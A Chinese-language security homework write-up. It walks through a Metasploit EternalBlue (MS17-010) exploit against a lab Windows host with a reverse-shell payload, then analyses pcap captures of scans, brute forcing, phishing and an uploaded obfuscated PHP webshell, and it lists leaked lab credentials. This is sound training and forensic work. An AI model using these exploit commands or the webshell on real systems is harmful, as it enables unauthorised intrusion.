

192.168.175.134:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit) 发现是永恒之蓝漏洞，下面我们就开始组装exp与payload。

use exploit/windows/smb/ms17_010_eternalblue

同理进入exp模块，配置目标IP，本机IP，与payload。

set RHOSTS 192.168.175.134

set Lhost 192.168.175.129

set payload windows/x64/shell_reverse_tcp

此时我们就完成了基本步骤





0x04 攻击



当你看见如上情况的时候，说明攻击成功了。



# 第二次作业（Web 安全基本能力）

## 使用 Wireshark 进行数据分析的练习题

D_eth0_NS_20160804_110958.pcap

首先看一下主要有什么协议：

  
发现大部分为`http`协议少部分的smtp协议，http包中大部分为line-based text data。继续查看http请求统计：

可以看到一些host以及比较敏感的acunetix：



此处可以判断是使用了awvs进行扫描的，发现还有sql注入的请求，全局搜索sqlmap，发现也有sqlmap的指纹特征。

继续搜索包含登录等敏感词的http请求，发现111.206.82.164有大量的登录请求：



应该是在进行文件包含和其他爆破测试，分析可以得出，111.206.82.164为攻击者主机。内网ip中172.16.61.206对应的外网host为http://crm.t3sec.cc:8081。继续过滤对111.206.82.164的攻击操作ip.dst == 172.16.61.206 && http && ip.src == 111.206.82.164 && http，发现有在爆破密码，跟进返回包未发现有爆破成功的迹象。



发现请求的cookie里面带有it@t3sec.cc的信息，可能账号密码已经被窃取，得到一条映射关系。



继续过滤查看攻击者的其他操作ip.src == 111.206.82.164 && http && not(ip.dst == 172.16.61.206) && not(ip.dst == 172.16.60.200)，得到两条映射关系：



继续过滤post请求，发现有对172.16.61.199的登录和文件上传操作，

<?php

/* angel 2013*/

$pass = 'ec38fe2a8497e0a8d6d349b3533038cb';

eval(gzinflate(base64_decode('3X1rcyPJc.......(省略)')));

?>

拿到了172.16.61.199的权限。登录操作中发现了两个泄露的账号和密码：

username: lixiaofei

passwd : lixiaofei

username: admin

passwd : admin888





追踪 TCP流：



可以看出使用的邮箱是clickjacking@163.com，将钓鱼邮件发送给了it@t3sec.com和lixiaofei@t3sec.cn，邮件内容可以被查看。

D_eth0_NS_20160804_091808.pcap



查看和攻击机通信的主机。

攻击者ip登录172.16.61.210中的phpcms后台成功，默认账号密码为phpcms，phpcms。





D_eth0_NS_20160804_110123.pcap

分析数据包发现有对于攻击者ip有对172.16.60.200的登录操作，尝试了以下三个登录请求：

it@t3sec.cc :: it

liciaofei@t3sec.cc :: lixiaofei

lixiaofeng@t3sec.cc :: lixiaofeng

根据回显只有lixiaofei@t3sec.cc`登录成功。

过滤http请求，发现其余的都是一些静态资源的请求。

过滤smtp：

发现了另外的钓鱼邮件：



将内容进行printable-quote解码得到相同的邮件内容：

